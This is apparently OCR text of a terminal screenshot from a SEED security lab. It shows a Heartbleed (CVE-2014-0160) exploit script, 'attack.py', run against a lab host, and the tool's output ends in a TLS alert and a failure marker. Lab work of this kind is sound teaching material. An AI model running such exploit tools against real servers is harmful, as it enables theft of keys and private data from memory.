 终端
21:40 Seed
Terminal
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[2016年11月18日 21:40] seed@ubuntu:~$ ./attack.py www.seedlabelgg.com -l 0x4001
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.seedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[2016年11月18日 21:40] seed@ubuntu:~$
ub